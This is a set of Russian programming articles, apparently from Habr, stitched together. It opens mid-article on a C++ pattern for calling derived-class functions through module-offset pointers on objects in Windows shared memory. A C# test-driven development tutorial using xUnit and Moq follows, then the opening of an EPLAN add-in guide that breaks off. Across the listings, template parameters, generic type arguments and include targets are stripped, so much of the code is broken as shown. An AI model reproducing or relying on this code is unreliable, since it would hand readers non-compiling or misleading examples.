Однако если производный класс, так скажем, неумышленно "подавит" определение одной из интерфейсных функций (например, `siRun()`), то соответствующий `static_cast` в шаблонной функции не вызовет ошибки во время компиляции и приложение, в конечном счете, упадет, когда произойдет попытка вызова неопределенной интерфейсной функции. К счастью, есть замечательный метод *SFINAE* ([substitution failure is not an error](http://en.wikipedia.org/wiki/Substitution_failure_is_not_an_error)), который может использоваться для того, чтобы во время выполнения проверить, действительно ли существует интерфейсная функция; макрос `CreateMemberFunctionChecked` реализует структуру, которая разрешает определенно статическое "значение" во время компиляции, чтобы потом, во время выполнения, проверить, определена ли соответствующая интерфейсная функция для данного класса. Соответствующий макрос `CheckMemberFunction` может быть вызван функцией `Init()`, для определения существования интерфейсной функции во время выполнения. Параметр `FNNAME` в обоих макросах должен определить имя функции; второй параметр в `CheckMemberFunction` должен определить прототип функции, используя тип `Т`.
```
// Using the SFINAE (Substitution Failure Is Not An Error) technique,
// the following macro creates a template class with typename T and a
// static boolean member "value" that is set to true if the specified
// member function exists in the T class.
// This macro was created based on information that was retrieved from
// the following URLs:
// https://groups.google.com/forum/?fromgroups#!topic/comp.lang.c++/DAq3H8Ph_1k
// http://objectmix.com/c/779528-call-member-function-only-if-exists-vc-9-a.html
#define CreateMemberFunctionChecker(FNNAME)
template
struct has\_member\_##FNNAME;
template
class has\_member\_##FNNAME
{
private:
template
struct helper;
template
static char check(helper<&T::FNNAME>\*);
template
static char (& check(...))[2];
public:
static const bool value = (sizeof(check(0)) == sizeof(char));
}
// This corresponding macro is used to check the existence of the
// interface function in the derived class.
#define CheckMemberFunction(FNNAME, FNPROTOTYPE)
{ assert(has\_member\_##FNNAME::value); }
```
Используя эти макросы, перепишем `RunnableInterface`:
```
class RunnableInterface
{
private:
CreateMemberFunctionChecker(siRun);
int (*m_pfnRun_T)(void* const, int&);
template
static int Run\_T(void\* const pObj, int &k ) { return static\_cast(pObj)->siRun(k); }
protected:
template
void Init()
{
CheckMemberFunction(siRun, int (T::\*)(int&));
m\_pfnRun\_T = &Run\_T;
}
public:
RunnableInterface(): m\_pfnRun\_T(0) {}
virtual ~RunnableInterface() {}
int siRun(int &k)
{
assert(m\_pfnRun\_T);
return (\*m\_pfnRun\_T)(this, k);
}
};
```
Теперь этот класс может быть базовым для классов, перегружающих функцию `int siRun(int &k)`. Все, что мы должны делать в конструкторе производного класса - вызывать ``Init(); для соединения int Derived::siRun(int &k)` производного класса со статической шаблонной функцией базового (`Run_T`), как показано ниже:
```
class Test: public RunnableInterface
{
friend class RunnableInterface;
private:
int siRun(int &k) { k = m_value*2; return 0; }
protected:
int m_value;
public:
Test(int value): m_value(value) { RunnableInterface::Init(); }
};
class AdjustmentTest: public Test
{
friend class RunnableInterface;
private:
int siRun(int &k) { k = m\_value\*3; return 0; }
public:
AdjustmentTest(int value): Test(value) { RunnableInterface::Init(); }
};
```
`friend class RunnableInterface;` необходимо для предоставления доступа к шаблонным функциям, которые определены в классе `RunnableInterface` с сохранением модификатора доступа интерфейсных функций `private` или `protected`.
Теперь мы можем совершить обход по неоднородному контейнеру `TestInterface*` с получением доступа к перегруженным функциям (что не может быть достигнуто с CRTP), как в примере ниже:
```
int main()
{
RunnableInterface* const pObj1 = new Test(1);
RunnableInterface* const pObj2 = new AdjustmentTest(4);
std::list list1;
list1.insert(list1.end(), pObj1);
list1.insert(list1.end(), pObj2);
std::list::iterator i;
for (i = list1.begin(); i != list1.end(); i++ )
{
RunnableInterface\* const p = \*i;
int k;
const int j = p->siRun(k);
std::cout << "RUN: " << j << ":" << k << std::endl << std::endl;
delete p;
}
return 0;
}
```
Но что же с переменной - указателем на функцию в классе `RunnableInterface`? Все замечательно, если мы работаем в одном процессе и хотим использовать этот паттерн в каких-то целях, кроме совместно используемых объектов между процессами. Это конечно может сработать в некоторых операционных системах, если ОС присваивает одни и те же виртуальные адреса экземплярам одной и той же программы. Но, чтобы гарантировать это, мы должны использовать смещение для адреса загрузки, вместо указателя на функцию. В Windows, `GetModuleHandle()` [возвращает](http://msdn.microsoft.com/en-us/library/windows/desktop/ms684229(v=vs.85).aspx) дескриптор модуля, который совпадает с адресом загрузки модуля. Тогда указатели на функцию могут быть вычислены во время выполнения для генерации адреса для вызова. Таким образом, под Windows наш класс будет выглядеть так:
```
class TestInterface
{
private:
template
static int Run\_T(void\* const pObj, int &k) { static\_cast(pObj)->siRun(k); }
typedef void (\*PFN\_RUN\_T)(void\* const, int&);
CreateMemberFunctionChecker(siRun);
// Offset to static template member functions.
unsigned long m\_ulRun\_T\_Offset;
protected:
template
void Init()
{
CheckMemberFunction(siRun, void (T::\*)(int&));
char \*pBaseOffset = (char\*)GetModuleHandle(NULL);
m\_ulRun\_T\_Offset = (unsigned long)&Run\_T - (unsigned long)pBaseOffset;
}
public:
TestInterface(): m\_ulRun\_T\_Offset(0) {}
void siRun(int &k)
{
assert(m\_ulRun\_T\_Offset); // Make sure Init() was called.
char\* const pBaseOffset = (char\*)GetModuleHandle(NULL);
PFN\_RUN\_T pfnRun\_T = (PFN\_RUN\_T)(pBaseOffset + m\_ulRun\_T\_Offset);
(\*pfnRun\_T)(this, k);
}
virtual ~TestInterface() {}
};
```
#### Результаты
Пример кода в листингах 1, 2 и 3 демонстрируют всё то, о чем говорилось выше: совместно используемые объекты между процессами.
Для разработки был использован Qt Creator 5.0.2 с MinGW 4.7 x86 и тестировалось в Windows XP и Windows 7 x64.

Файл testiface.h (листинг 1) представляет класс TestInterface, определяющий интерфейс следующих функций:
* int siRun();
* void siReset(int &k);
* void siSayHello();
***ЛИСТИНГ 1 - testiface.h***
```
#ifndef TESTIFACE_H
#define TESTIFACE_H
#include // for GetModuleHandle()
// Using the SFINAE (Substitution Failure Is Not An Error) technique,
// the following macro creates a template class with typename T and a
// static boolean member "value" that is set to true if the specified
// member function exists in the T class.
// This macro was created based on information that was retrieved from
// the following URLs:
// https://groups.google.com/forum/?fromgroups#!topic/comp.lang.c++/DAq3H8Ph\_1k
// http://objectmix.com/c/779528-call-member-function-only-if-exists-vc-9-a.html
#define CreateMemberFunctionChecker(FNNAME)
template
struct has\_member\_##FNNAME;
template
class has\_member\_##FNNAME
{
private:
template
struct helper;
template
static char check(helper<&T::FNNAME>\*);
template
static char (& check(...))[2];
public:
static const bool value = (sizeof(check(0)) == sizeof(char));
}
#define CheckMemberFunction(FNNAME, FNPROTOTYPE)
{ assert(has\_member\_##FNNAME::value); }
typedef int (\*PFN\_RUN\_T)(void\* const);
typedef void (\*PFN\_RESET\_T)(void\* const, int&);
typedef void (\*PFN\_SAYHELLO\_T)(void\* const);
#ifndef SINGLE\_PROCESS
class TestInterface
{
private:
// Implement template functions.
template
static int Run\_T(void\* const pObj) { return static\_cast(pObj)->siRun(); }
template
static void Reset\_T(void\* const pObj, int &k) { static\_cast(pObj)->siReset(k); }
template
static void SayHello\_T(void\* const pObj) { static\_cast(pObj)->siSayHello(); }
CreateMemberFunctionChecker(siRun);
CreateMemberFunctionChecker(siReset);
CreateMemberFunctionChecker(siSayHello);
// Offsets to static template member functions.
unsigned long m\_ulRun\_T\_Offset, m\_ulReset\_T\_Offset, m\_ulSayHello\_T\_Offset;
protected:
template
void Init()
{
CheckMemberFunction(siRun, int (T::\*)());
CheckMemberFunction(siReset, void (T::\*)(int&));
CheckMemberFunction(siSayHello, void (T::\*)());
char \*pBaseOffset = (char\*)GetModuleHandle(NULL);
m\_ulRun\_T\_Offset = (unsigned long)&Run\_T - (unsigned long)pBaseOffset;
m\_ulReset\_T\_Offset = (unsigned long)&Reset\_T - (unsigned long)pBaseOffset;
m\_ulSayHello\_T\_Offset = (unsigned long)&SayHello\_T - (unsigned long)pBaseOffset;
}
public:
TestInterface(): m\_ulRun\_T\_Offset(0), m\_ulReset\_T\_Offset(0), m\_ulSayHello\_T\_Offset(0) {}
int siRun()
{
assert(m\_ulRun\_T\_Offset); // Make sure Init() was called.
char \*pBaseOffset = (char\*)GetModuleHandle(NULL);
PFN\_RUN\_T pfnRun\_T = (PFN\_RUN\_T)(pBaseOffset + m\_ulRun\_T\_Offset);
return (\*pfnRun\_T)(this);
}
void siReset(int &k)
{
assert(m\_ulReset\_T\_Offset); // Make sure Init() was called.
char \*pBaseOffset = (char\*)GetModuleHandle(NULL);
PFN\_RESET\_T pfnReset\_T = (PFN\_RESET\_T)(pBaseOffset + m\_ulReset\_T\_Offset);
(\*pfnReset\_T)(this, k);
}
void siSayHello()
{
assert(m\_ulSayHello\_T\_Offset); // Make sure Init() was called.
char \*pBaseOffset = (char\*)GetModuleHandle(NULL);
PFN\_SAYHELLO\_T pfnSayHello\_T = (PFN\_SAYHELLO\_T)(pBaseOffset + m\_ulSayHello\_T\_Offset);
(\*pfnSayHello\_T)(this);
}
virtual ~TestInterface() {}
};
#else
class TestInterface
{
private:
template
static int Run\_T(void\* const pObj) { return static\_cast(pObj)->siRun(); }
template
static void Reset\_T(void\* const pObj, int &k) { static\_cast(pObj)->siReset(k); }
template
static void SayHello\_T(void\* const pObj) { static\_cast(pObj)->siSayHello(); }
// Pointers to static template member functions.
PFN\_RUN\_T m\_pfnRun\_T;
PFN\_RESET\_T m\_pfnReset\_T;
PFN\_SAYHELLO\_T m\_pfnSayHello\_T;
CreateMemberFunctionChecker(siRun);
CreateMemberFunctionChecker(siReset);
CreateMemberFunctionChecker(siSayHello);
protected:
template
void Init()
{
CheckMemberFunction(siRun, int (T::\*)());
CheckMemberFunction(siReset, void (T::\*)(int&));
CheckMemberFunction(siSayHello, void (T::\*)());
m\_pfnRun\_T = &Run\_T;
m\_pfnReset\_T = &Reset\_T;
m\_pfnSayHello\_T = &SayHello\_T;
}
public:
TestInterface(): m\_pfnRun\_T(0), m\_pfnReset\_T(0), m\_pfnSayHello\_T(0) {}
int siRun()
{
assert(m\_pfnRun\_T); // Make sure Init() was called.
return (\*m\_pfnRun\_T)(this);
}
void siReset(int &k)
{
assert(m\_pfnReset\_T); // Make sure Init() was called.
(\*m\_pfnReset\_T)(this, k);
}
void siSayHello()
{
assert(m\_pfnSayHello\_T); // Make sure Init() was called.
(\*m\_pfnSayHello\_T)(this);
}
virtual ~TestInterface() {}
};
#endif // SINGLE\_PROCESS
#endif // TESTIFACE\_H
```
testclasses.h из листинга 2 демонстрирует создание трех производных классов `Base` (от `TestInterface`), `DerivedOnce` (от `Base`) и `DerivedTwice` (от `DerivedOnce`). В конструкторе каждого из этих классов вызывается ``TestInterface::Init(), где Т` - имя класса. Это все, что требуется от производных классов, чтобы заставить работать `TestInterface()`. В каждом из этих классов `TestInterface` объявлен дружественным для доступа к `siRun, siReset, siSayHello`, с сохранением их модификаторов `private/protected`.
***ЛИСТИНГ 2 - testclasses.h***
```
#ifndef TESTCLASSES_H
#define TESTCLASSES_H
#ifndef TESTIFACE_H
#include "testiface.h"
#endif
class Base: public TestInterface
{
friend class TestInterface;
private:
int siRun() { return m_value; }
void siReset(int &k) { k = m_value*10; }
void siSayHello() { std::cout << "Hello from Base" << std::endl; }
protected:
int m_value;
public:
Base(int value = 1): m_value(value) { TestInterface::Init(); }
};
class DerivedOnce: public Base
{
friend class TestInterface;
private:
int siRun() { return m_value; }
void siReset(int &k) { k = m_value*100; }
void siSayHello() { std::cout << "Hello from DerivedOnce" << std::endl; }
public:
DerivedOnce(): Base() { TestInterface::Init(); ++m\_value; }
};
class DerivedTwice: public DerivedOnce
{
friend class TestInterface;
private:
int siRun() { return m\_value; }
void siReset(int &k) { k = m\_value\*1000; }
void siSayHello() { std::cout << "Hello from DerivedTwice" << std::endl; }
public:
DerivedTwice(): DerivedOnce() { TestInterface::Init(); ++m\_value; }
};
#endif // TESTCLASSES\_H
```
Файл main.cpp из листинга 3 основан на WinAPI и демонстрирует:
1. Создание экземпляров `Base, DerivedOnce, DerivedTwice` в разделяемой памяти процессом владельца (owner)
2. Доступ к объектам в разделяемой памяти процессом клиента (client)
В обоих случаях, объекты помещаются в список и в цикле к ним получается доступ как к объектам `TestInterface*`, с вызовом интерфейсных функций `siRun, siReset, siSayHello`. Для начала необходимо запустить программу и оставить ее работающей; процесс "OWNER" (создатель разделяемой памяти и объектов, выделенных в ней) будет первоначально идентифицирован в консоли; после этого запустите еще один экземпляр программы; "CLIENT" будет так же первоначально определен в консоли и вы должны увидеть тот же вывод (за исключением виртуального адреса, который м.б. другим), но здесь мы просто получаем доступ к объектам, которые находятся в разделяемой памяти вызывая один и тот же код из разных процессов.
Попытайтесь закомментировать одну из интерфейсных функций, например `DerivedTwice::siSayHello()`, затем снова повторите запуск программы. Попытка запуска приведет к ошибке (из-за вызова ````
CheckMemberFunction(siSayHello, void (T::*)()) в TestInterface::Init()):
Assertion failed!
Expression: has_member_siSayHello::value
```
Попробуйте изменить определение `siSayHello` в `DerivedTwice`, добавив какой-нибудь параметр (например, `double d`), затем попытайтесь скомпилировать программу. При компиляции возникнет ошибка (из-за вызова ``TestInterface::Init() в конструкторе DerivedTwice`):
```
In instantiation of ‘static void TestInterface::SayHello_T(void*) [with T = DerivedTwide]’;
Required from ‘void TestInterface::Init [with T = DerivedTwice]
```
***ЛИСТИНГ 3 - main.cpp***
```
#include
#include
#include
#include
#include
#include
#include
#include "testclasses.h"
int main()
{
const SIZE\_T BufSize = 1024;
const TCHAR szName[] = TEXT("Local\\SharedMemBlockObject");
const HANDLE hMapFile =
CreateFileMapping(
INVALID\_HANDLE\_VALUE, // use paging file
NULL, // default security
PAGE\_READWRITE, // read/write access
0, // maximum object size (high-order DWORD)
BufSize, // maximum object size (low-order DWORD)
szName ); // name of mapping object
if (hMapFile == NULL)
{
std::cout << "Could not create file mapping object (" << GetLastError() << ").\n" << std::endl;
return 1;
}
const bool fFirstProcess = (GetLastError() != ERROR\_ALREADY\_EXISTS);
// Map the file to this process' address space.
const LPCTSTR pBuf =
(LPTSTR) MapViewOfFile(
hMapFile, // handle to map object
FILE\_MAP\_ALL\_ACCESS, // read/write permission
0,
0,
BufSize );
if (pBuf == NULL)
{
std::cout << "Could not map view of file (" << GetLastError() << ").\n" << std::endl;
CloseHandle( hMapFile );
return 1;
}
Base \*pObj1;
DerivedOnce \*pObj2;
DerivedTwice \*pObj3;
char \*pBuf1 = (char\*)pBuf;
if (fFirstProcess)
{
std::cout << "OWNER PROCESS: " << std::endl;
// Create TestInterface objects in shared memory.
pObj1 = new(pBuf1)Base; // first available memory addr
pBuf1 += sizeof(Base); // skip to next available memory addr
pObj2 = new(pBuf1)DerivedOnce;
pBuf1 += sizeof(DerivedOnce); // skip to next available memory addr
pObj3 = new(pBuf1)DerivedTwice;
}
else
{
std::cout << "CLIENT PROCESS: " << std::endl;
// Access objects that are in shared memory.
pObj1 = (Base\*)pBuf1; // addr where Base obj was created
pBuf1 += sizeof(Base);
pObj2 = (DerivedOnce\*)pBuf1; // addr where DerivedOnce obj was created
pBuf1 += sizeof(DerivedOnce);
pObj3 = (DerivedTwice\*)pBuf1; // addr where DerivedTwice obj was created
}
char szHexBuf[12];
sprintf(szHexBuf, "0x%lx", (unsigned long) pBuf);
std::cout << "pBuf: " << szHexBuf << std::endl << std::endl;
// Place TestInterface\* objects in a list.
std::list list1;
list1.insert(list1.end(), pObj1);
list1.insert(list1.end(), pObj2);
list1.insert(list1.end(), pObj3);
// Let TestInterface objects greet, run and reset generically.
std::list::iterator i;
for (i = list1.begin(); i != list1.end(); i++)
{
TestInterface\* const p = \*i;
p->siSayHello();
std::cout << "RUN: " << p->siRun() << std::endl;
int kk;
p->siReset( kk );
std::cout << "RESET: " << kk << std::endl << std::endl;
}
std::cout << "Press any key to end program" << std::endl;
if (fFirstProcess)
std::cout << " and destroy objects in shared memory" << std::endl;
std::cout << "..." << std::endl;
while (!kbhit())
Sleep(100);
if (fFirstProcess)
{
// Objects are no longer needed, call destructors.
for (i = list1.begin(); i != list1.end(); i++)
{
TestInterface\* const p = \*i;
// We need to call the destructor explicitly because
// the new with placement operator was used.
// We cannot call "delete p;"
p->~TestInterface();
}
}
UnmapViewOfFile(pBuf);
CloseHandle(hMapFile);
return 0;
}
```
#### На правах заключения
Метод, представленный в этой статье, демонстрирует паттерн, который может использоваться для избавления от виртуальных функций с возможностью динамического связывания на этапе выполнения программы. Паттерн обеспечивает возможность прохода неоднородного контейнера с вызовом перегруженных функций. Уход от виртуальных функций позволяет использовать объекты через границы процесса с сохранением возможности динамического связывания.````` | https://habr.com/ru/post/182824/ | null | ru | null |
# TDD для начинающих. Ответы на популярные вопросы
[Исходники проекта написанного с помощью TDD. Visual Studio 2008/C#](http://alex-byndyu-presentations.googlecode.com/svn/trunk/TDD%20example.%20ReporterApplication.)
Для написания тестов использована библиотека [xUnit](http://www.codeplex.com/xunit), для создания mock-объектов – [Moq](http://code.google.com/p/moq).
---
На очередном собеседовании, спрашивая о TDD, я пришел к выводу, что даже основные идеи разработки через тесты не поняты большинством разработчиков. Я считаю, что незнание этой темы – большое упущение для любого программиста.
Мне задают много вопросов про TDD. Из этих вопрсов я выбрал ключевые и написал на них ответы. Сами вопросы вы можете найти в тексте, они выделены курсивом.
В качестве отправной точки мы будем решать бизнес-задачу:
Задача состоит из нескольких подзадач: 1) написать консольное приложение, которое отправляет отчеты. 2) Каждый второй сформированный отчет надо отправлять ещё и аудиторам. 3) Если ни одного отчета не сформировано, то отправляем сообщение руководству о том, что отчетов нет. 4) После отправки всех отчётов, нужно вывести в консоль количество отправленных.
> ***Вопрос: С чего начать писать код при TDD?***
>
>
>
> Начинаем с того, что будем решать одну небольшую задачу. Мы будем описывать бизнес-требование в коде с помощью теста.
>
>
Итак, я создал новый проект консольного приложения (финальный код можно [скачать из SVN](http://alex-byndyu-presentations.googlecode.com/svn/trunk/TDD%20example.%20ReporterApplication.)). Сейчас в нём нет ни одной строчки кода. Надо придумать, как вообще будет работать моё приложение. Внимание, начало! Создаем тест, который описывает 4-ое требование:
> `public class ReporterTests
>
> {
>
> [Fact]
>
> public void ReturnNumberOfSentReports()
>
> {
>
> var reporter = new Reporter();
>
>
>
> var reportCount = reporter.SendReports();
>
>
>
> Assert.Equal(2, reportCount);
>
> }
>
> }
>
>
>
> \* This source code was highlighted with Source Code Highlighter.`
Класс *Assert* проверяет равно ли количество отосланных отчетов 2. Тест запускается консольной утилитой [xUnit](http://www.codeplex.com/xunit), либо каким-нибудь плагином к Visual Studio.
Только что мы спроектировали API нашего приложения. Мы будем использовать объект *Reporter* с функцией *SendReports*. Функция *SendReports* возвращает количество отправленных отчетов, это показывает тест с помощью утверждения Assert.Equal. Если переменная reportCount не будет равена 2, то тест не пройдет.
На этом первый этап проектирования закончился, переходим к кодированию. Напишем минимум кода, чтобы этот тест сработал.
> ***Вопрос: Сначала нам надо написать много тестов, а потом исправлять их один за другим?***
>
> Нет, идем последовательно. Не будем распылять свою усилия. В каждый момент времени только один неработающий тест. Напишем код, который этот тест починит и можем писать следующий тест.
>
>
В нашем проекте на данный момент есть только один класс *ReporterTests*. Пора создать тестируемый класс *Reporter*. Добавляем в проект объект *Reporter* и создаем у него пустую функцию *SendReports*. Для того, чтобы тест прошёл, функция *SendReports* должна вернуть цифру 2. Пока не понятно, как задать начальные условия в объекте *Reporter*, чтобы функция *SendReports* вернула цифру 2.
Возвращаемся к проектированию. Я думаю, что у меня будет отдельный класс для создания отчётов, и класс для отправки отчётов. Сам объект *Reporter* будет управлять логикой взаимодействия этих классов. Назовем первый объект *IReportBuilder*, а второй – *IReportSender*. Попроектировали, пора написать код:
> `[Fact]
>
> public void ReturnNumberOfSentReports()
>
> {
>
> IReportBuilder reportBuilder;
>
> IReportSender reportSender;
>
>
>
> var reporter = new Reporter(reportBuilder, reportSender);
>
>
>
> var reportCount = reporter.SendReports();
>
>
>
> Assert.Equal(2, reportCount);
>
> }
>
>
>
> \* This source code was highlighted with Source Code Highlighter.`
> ***Вопрос: есть ли правила для именования тестовых методов?***
>
> Да, есть. Желательно, чтобы название тестового метода показывало, что проверяет тест и какого результата мы ожидаем. В данном случае название говорит нам: «Возвращается количество отправленных отчётов».
>
>
Как будут работать классы, реализующие эти интерфейсы, сейчас не имеет значения. Главное, что мы можем сформировать *IReportBuilder*'ом все отчёты и отправить их с помощью *IReportSender*'а.
> ***Вопрос: почему стоит использовать интерфейсы IReportBuilder и IReportSender, а не создать конкретные классы?***
>
> Реализовать объект для создания отчётов и объект для отправки отчётов можно по-разному. Сейчас удобнее скрыть будущие [реализации этих классов за интерфейсами](http://blog.byndyu.ru/2009/12/blog-post.html).
>
>
>
> ***Вопрос: Как задать поведение объектов, с которыми взаимодействует наш тестируемый класс?***
>
> Вместо реальных объектов, с которыми взаимодействует наш тестируемый класс удобнее всего использовать заглушки или mock-объекты. В текущем приложении мы будем создавать mock-объекты с помощью библиотеки Moq.
>
>
> `[Fact]
>
> public void ReturnNumberOfSentReports()
>
> {
>
> var reportBuilder = new Mock();
>
> var reportSender = new Mock();
>
>
>
> // задаем поведение для интерфейса IReportBuilder
>
> // Здесь говорится: "При вызове функции CreateReports вернуть List состоящий из 2х объектов"
>
> reportBuilder.Setup(m => m.CreateRegularReports())
>
> .Returns(new List {new Report(), new Report()});
>
>
>
> var reporter = new Reporter(reportBuilder.Object, reportSender.Object);
>
>
>
> var reportCount = reporter.SendReports();
>
>
>
> Assert.Equal(2, reportCount);
>
> }
>
>
>
> \* This source code was highlighted with Source Code Highlighter.`
Запускаем тест – он не проходит, потому что мы не реализовали функцию *SendReports*. Программируем самую простую из возможных реализаций:
> `public class Reporter
>
> {
>
> private readonly IReportBuilder reportBuilder;
>
> private readonly IReportSender reportSender;
>
>
>
> public Reporter(IReportBuilder reportBuilder, IReportSender reportSender)
>
> {
>
> this.reportBuilder = reportBuilder;
>
> this.reportSender = reportSender;
>
> }
>
>
>
> public int SendReports()
>
> {
>
> return reportBuilder.CreateRegularReports().Count;
>
> }
>
> }
>
>
>
> \* This source code was highlighted with Source Code Highlighter.`
Запускаем тест и он проходит. Мы реализовали 4-ое требование. При этом записали его в виде теста. Таким образом, мы составляем документацию нашей системы. Как показала практика – эта документация самая актуальная в любой момент времени и никогда не устаревает. Идем дальше.
> ***Вопрос: Есть ли стандартный шаблон для написания теста?***
>
> Да. Он называется Arrange-Act-Assert (AAA). Т.е. тест состоит из трех частей. Arrange (Устанавливаем) – производим настройку входных данных для теста. Act (Действуем) – выполняем действие, результаты которого тестируем. Assert (Проверяем) – проверяем результаты выполнения. Я подпишу соответствующие этапы в следующем тесте.
>
>
Теперь займёмся первым требованием – отправлением отчётов. Тест будет проверять, что все созданные отчёты отправлены:
> `[Fact]
>
> public void SendAllReports()
>
> {
>
> // arrange
>
> var reportBuilder = new Mock();
>
> var reportSender = new Mock();
>
>
>
> reportBuilder.Setup(m => m.CreateRegularReports())
>
> .Returns(new List {new Report(), new Report()});
>
>
>
> var reporter = new Reporter(reportBuilder.Object, reportSender.Object);
>
>
>
> // act
>
> reporter.SendReports();
>
>
>
> // assert
>
> reportSender.Verify(m => m.Send(It.IsAny()), Times.Exactly(2));
>
> }
>
>
>
> \* This source code was highlighted with Source Code Highlighter.`
> ***Вопрос: Надо ли писать тесты для всех объектов приложения в одном тестовом классе?***
>
> Очень нежелательно. В этом случае тестовый класс разрастется до огромных размеров. Лучше всего на каждый тестируемый класс создать отдельный файл с тестами.
>
>
Запускаем тест, он не проходит, потому что мы не реализовали отправку отчётов в функции SendReports. На этом, как обычно мы проектировать заканчиваем и переходим к кодированию:
> `public int SendReports()
>
> {
>
> IList reports = reportBuilder.CreateRegularReports();
>
>
>
> foreach (Report report in reports)
>
> {
>
> reportSender.Send(report);
>
> }
>
>
>
> return reports.Count;
>
> }
>
>
>
> \* This source code was highlighted with Source Code Highlighter.`
Запускаем тесты – оба проходят. Мы реализовали ещё одно бизнес-требование. К тому же, запустив оба теста **мы убедились, что не сломали функциональность, которую делали 5 минут назад**.
> ***Вопрос: Как часто надо запускать все тесты?***
>
> Чем чаще, тем лучше. Любое изменение в коде может неожиданно для вас отразится на других частях системы. Особенно, если этот код писали не Вы. В идеале все тесты должны запускаться автоматически системой интеграции (Continuous Integration) при каждой сборке проекта.
>
>
>
> ***Вопрос: Как протестировать приватные методы?***
>
> Если вы дочитали до этого момента, то уже понимаете, что раз сначала пишутся тесты, а уже потом код, значит весь код внутри класса будет по-умолчанию протестирован.
>
>
Пора подумать о том, как реализовывать третье требование. С чего начнем? Нарисуем UML-диаграммы или просто помедитируем сидя в кресле? Начнём с теста! Запишем 3-е бизнес-требование в коде:
> `[Fact]
>
> public void SendSpecialReportToAdministratorIfNoReportsCreated()
>
> {
>
> var reportBuilder = new Mock();
>
> var reportSender = new Mock();
>
>
>
> reportBuilder.Setup(m => m.CreateRegularReports()).Returns(new List());
>
> reportBuilder.Setup(m => m.CreateSpecialReport()).Returns(new SpecialReport());
>
>
>
> var reporter = new Reporter(reportBuilder.Object, reportSender.Object);
>
>
>
> reporter.SendReports();
>
>
>
> reportSender.Verify(m => m.Send(It.IsAny()), Times.Never());
>
> reportSender.Verify(m => m.Send(It.IsAny()), Times.Once());
>
> }
>
>
>
> \* This source code was highlighted with Source Code Highlighter.`
Запускаем и убеждаемся, что тест не проходит. Теперь наши усилия направлены на починку этого теста. Здесь проектирование как обычно заканчивается и мы возвращаемся к программированию:
> `public int SendReports()
>
> {
>
> IList reports = reportBuilder.CreateRegularReports();
>
>
>
> if (reports.Count == 0)
>
> {
>
> reportSender.Send(reportBuilder.CreateSpecialReport());
>
> }
>
>
>
> foreach (Report report in reports)
>
> {
>
> reportSender.Send(report);
>
> }
>
>
>
> return reports.Count;
>
> }
>
>
>
> \* This source code was highlighted with Source Code Highlighter.`
Запускаем тесты – все 3 теста проходят. Мы реализовали новую функции и не сломали старые. Это не может не радовать!
> ***Вопрос: Как узнать какой код уже протестирован?***
>
> Покрытие кода тестами можно проверить с помощью различных утилит. Для начала могу посоветовать [PartCover](http://sourceforge.net/projects/partcover/).
>
>
>
> ***Вопрос: Надо ли стремиться покрыть код тестами на 100%?***
>
> Нет. Это потебует слишком больших усилий на создание таких тестов и ещё больше на их поддержку. Нормальное прокрытие колеблется от 50 до 90%. Т.е. должна быть покрыта вся бизнес-логика без обращений к базе данных, внешним сервисам и файловой системе.
>
>
Второе требование я предлагаю реализовать вам самим и поделиться в комментариях финальной частью функции *SendReports* и вашего теста. Вы ведь сначала напишете тест, так?
> ***Вопрос: Как же мне протестировать взаимодействие с базой данных, работу с SMTP-сервером или файловой системой?***
>
> Действительно, тестировать это нужно. Но это делается не модульными тестами. Потому что модульные тесты должны проходить быстро и не зависеть от внешних источников. Иначе вы будете запускать их раз в неделю. Более подробно об этом написано в статье [«Эффективный модульный тест»](http://blog.byndyu.ru/2009/04/blog-post.html).
>
>
>
> ***Вопрос: Когда я могу применять TDD?***
>
> TDD можно применять для создания любого приложения. Очень удобно его применять, если вы изучаете возможности новой библиотеки или языка программирования. Особых границ в применении нет. Возможны неудобства с тестированием многопоточных и других специфических приложений.
>
>
#### Заключение
Я желаю каждому разработчику попробовать эту практику. После этого можно решить, насколько TDD подходит для Вас лично и для проекта в целом. | https://habr.com/ru/post/82842/ | null | ru | null |
# Расширение функционала EPLAN. Создание простого Add-Ina на C#
#### Расширяем функционал EPLAN при помощи Add-Inов на C#
EPLAN – это платформа для сквозного проектирования, охватывающая следующие отрасли: электротехника, КИПиА, гидравлика/пневматика и механика (проектирование шкафов и жгутов). Благодаря открытой архитектуре и стандартным интеграционным модулям EPLAN может быть экономически эффективно интегрирован с большим спектром сторонних решений: системами механического проектирования, ERP и PDM системами, системами проектирования зданий, промышленных производств и кораблей.
##### Применение EPLAN
• Автомобилестроение
• Машиностроение
• Металлургия
• Химическая и фармацевтическая промышленность
• Пищевая промышленность
• Добыча нефти и газа
• Трубопроводный транспорт
• Нефте- и газо-переработка
• Производство тепла и электроэнергии
• Передача и распределение электроэнергии
• Железнодорожный транспорт
• Водоснабжение и водоотведение
• Станкостроение
• Легкая промышленность
• Автоматизация зданий
##### Основные модули платформы
• EPLAN Electric P8 — Модульное и масштабируемое решение для электротехнического проектирования, автоматического создания проектной и рабочей документации.
• EPLAN Fluid — Программное обеспечение для проектирования пневмо/гидроавтоматики, систем смазки и охлаждения и автоматического создания соответствующей проектной и рабочей документации
• EPLAN ProPanel — 3D проектирование электротехнических шкафов с передачей данных в производство. Виртуальное трехмерное моделирование, создание двух- и трех- мерных чертежей, трехмерное изображение проводных и маршрутных схем, наличие шаблонов для работы сверлильного оборудования и интеграция со станками ЧПУ
• EPLAN PrePlanning — программное обеспечение для предварительного (эскизного) проектирования объектов и генерации проектной документации.
• EPLAN Engineering Center — Решение для функционального проектирования. В данном модуле пользователь задет граничные параметры проекта, а само проектирование осуществляется системой автоматически по определенным правилам.
##### Про расширение функционала
EPLAN – гибкая платформа, позволяющая расширять функционал с помощью скриптов и Add-Inов. Рассмотрим только Add-Inы, поскольку скрипты (сценарии) дают гораздо меньшую свободу действий.
Add-In – это надстройка, дополняющая и расширяющая базовый функционал, предлагаемый EPLAN. Add-In создается при помощи API EPLAN, который, в свою очередь, использует dotNET и поддерживает 3 языка программирования: Visual Basic, C++ и C#. Порядок создания Add-Inов одинаков для всех вышеуказанных языков. Информация по API EPLAN находится в справочнике EPLAN API-Support (в формате \*.chm), поставляемом вместе с документацией.
##### Процесс создания Add-Ina
Рассмотрим непосредственно процесс создания Add-Inов.
1. Для начала, так как используется среда dotNET, создаем проект Class Library в MS Visual Studio.
2. Далее подключаем к проекту библиотеки EPLAN API.
3. Пишем код инициализации Add-Inа
Для регистрации и инициализации Add-Ina, наш класс должен наследовать интерфейс IEplAddIn (подробнее в EPLAN API-Support). Создадим пункт меню в Главном Меню EPLAN и добавим в него одно действие (Action).
```
using Eplan.EplApi.ApplicationFramework;
using Eplan.EplApi.Gui;
namespace Test
{
